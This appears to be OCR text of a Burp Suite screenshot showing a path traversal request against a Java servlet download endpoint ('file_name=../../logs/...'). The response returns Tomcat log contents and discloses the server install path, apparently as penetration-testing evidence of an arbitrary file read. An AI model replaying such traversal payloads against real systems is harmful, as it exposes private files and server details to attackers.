 Burp Suite Professional v2.0.11beta - Temporary Project - Holy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker Autorize
4 × 5 × 6 × 7 × 8 × 9 × 10 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
GET /servlet/download?file_name=../../logs/localhost.2020-04-26.log&name=test HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=EDFCF1FDB2D8266
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Value
... 200 OK
... Apache-Coyote/1.1
... attachment;filename=test.log
... application/x-download
... Fri, 12 Jun 2020 03:15:46 GMT
... close
... 41145
SEVERE: Servlet.service() for servlet [springmvc] in context with path [ ] threw exception [Request processing failed;
nested exception is java.lang.ArrayIndexOutOfBoundsException] with root cause
java.lang.ArrayIndexOutOfBoundsException
四月 26, 2020 6:08:40 下午 org.apache.catalina.core.StandardWrapperValve invoke
SEVERE: Servlet.service() for servlet [springmvc] in context with path [ ] threw exception [Request processing failed;
nested exception is java.lang.ArrayIndexOutOfBoundsException] with root cause
java.lang.ArrayIndexOutOfBoundsException
四月 26, 2020 6:08:42 下午 org.apache.catalina.core.StandardWrapperValve invoke
SEVERE: Servlet.service() for servlet [springmvc] in context with path [ ] threw exception [Request processing failed;
nested exception is java.lang.ArrayIndexOutOfBoundsException] with root cause
java.lang.ArrayIndexOutOfBoundsException
四月 26, 2020 7:27:28 下午 org.apache.catalina.core.ApplicationContext log
INFO: Set web app root system property: 'webapp ' = [D:\apache-tomcat-7.0.25\webapps ]
四月 26, 2020 7:27:28 下午 org.apache.catalina.core.ApplicationContext log
INFO: Initializing log4j from [classpath:log4j.properties]
四月 26, 2020 7:27:28 下午 org.apache.catalina.core.ApplicationContext log
INFO: Initializing Spring root WebApplicationContext
四月 26, 2020 7:27:34 下午 org.apache.catalina.core.ApplicationContext log
INFO: Initializing Spring FrameworkServlet 'springmvc'
? < + > webapps 1 match
Done
41,359 bytes | 57 millis